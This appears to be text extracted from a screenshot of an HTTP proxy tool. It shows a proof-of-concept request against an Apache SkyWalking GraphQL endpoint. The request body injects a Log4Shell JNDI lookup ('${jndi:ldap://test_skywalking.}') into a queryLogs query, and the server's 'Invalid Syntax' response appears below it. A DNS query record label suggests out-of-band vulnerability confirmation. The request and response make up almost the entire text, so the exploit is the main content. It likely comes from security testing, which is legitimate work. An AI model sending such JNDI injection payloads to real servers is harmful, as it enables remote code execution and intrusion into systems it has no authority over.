 DNS Query Record
test_skywalking.
test_skywalking
Raw Params Headers Hex
POST /graphql HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 461
{
"query":"query queryLogs($condition: LogQueryCondition) {
queryLogs(condition: $condition) {
total
logs {
serviceId
${jndi:ldap://test_skywalking.}
serviceName
isError
content
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8080
Date: Thu, 23 Dec 2021 02:17:47 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Content-Length: 41
{"errors":[{"message":"Invalid Syntax"}]}